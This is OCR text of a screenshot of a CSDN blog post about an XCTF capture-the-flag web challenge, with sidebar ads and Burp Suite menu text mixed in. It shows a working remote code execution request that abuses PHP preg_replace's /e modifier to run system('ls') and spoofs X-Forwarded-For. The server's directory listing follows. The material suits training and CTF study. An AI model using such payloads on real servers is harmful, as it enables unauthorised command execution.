 https://blog.csdn.net/i_am_not_hacker/article/details/98869276
单职业切割流
靶场 常用地址 blog
编辑随笔 "攻防世界(XCTF)WEB ×
1 正新鸡排加盟
2 web前端学习
3 web前端培训
4 服务器价钱
5 前端web培训
6 多ip服务器租
7 云主机软件
8 方舟生存进化
9 影视后期培训
10 云服务器购买
11 web前端
12 程序编程培训
EDU
学院
CSDN学
QQ客服
客服论坛
工作
关于我们 招
百度提供站
©1999-2019
公司
Win7_Hack2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Win7_Hack2 × Win7_Hack ×
Cmder
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://111.198.29.45:56033
Request
Raw Params Headers Hex
GET /index.php?pat=/(.*)/e&rep=system(%27ls%27)&sub=a HTTP/1.1
Host: 111.198.29.45:56033
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-FORWARDED-FOR:127.0.0.1
Cookie: PHPSESSID=sse21lut43grltrqpm15c3u1k0
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>